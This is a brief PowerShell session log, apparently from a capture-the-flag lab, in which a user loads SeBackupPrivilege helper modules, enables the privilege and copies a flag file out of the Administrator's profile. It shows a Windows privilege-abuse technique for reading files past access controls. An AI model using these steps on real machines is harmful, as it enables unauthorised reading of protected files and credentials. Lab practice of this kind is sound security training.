 PS C:\Windows\system32> cd C:\Users\chenhua\Desktop\
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeUtils.dll
PS C:\Users\chenhua\Desktop> Import-Module .\SeBackupPrivilegeCmdLets.dll
PS C:\Users\chenhua\Desktop> Set-SeBackupPrivilege
PS C:\Users\chenhua\Desktop> Get-SeBackupPrivilege
SeBackupPrivilege is enabled
PS C:\Users\chenhua\Desktop> Copy-FileSeBackupPrivilege C:\Users\Administrator\flag\flag02.txt C:\Users\chenhua\Desktop\
flag02.txt -Overwrite
Copied 350 bytes